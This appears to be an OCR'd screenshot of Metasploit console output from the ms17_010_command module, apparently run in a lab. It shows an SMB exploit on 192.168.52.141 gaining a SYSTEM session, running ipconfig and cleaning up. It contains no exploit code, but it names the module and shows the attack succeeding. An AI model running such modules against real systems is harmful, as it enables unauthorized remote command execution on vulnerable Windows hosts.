 文件 动作 编辑 查看 帮助
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8d1b9ce0
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command
or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 192.168.52.141
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.52.2
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >